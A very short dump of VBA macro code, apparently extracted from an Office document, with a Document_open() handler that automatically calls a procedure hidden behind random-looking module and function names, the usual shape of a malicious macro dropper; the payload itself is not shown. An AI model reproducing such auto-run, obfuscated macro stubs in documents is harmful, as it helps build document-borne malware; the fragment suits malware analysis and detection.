 OB3286018810GA - Lev1daeyfvl (Code)
Document
Private Sub _
Document_open()
S_gil0c35zh248.Mei497ecvshp
End Sub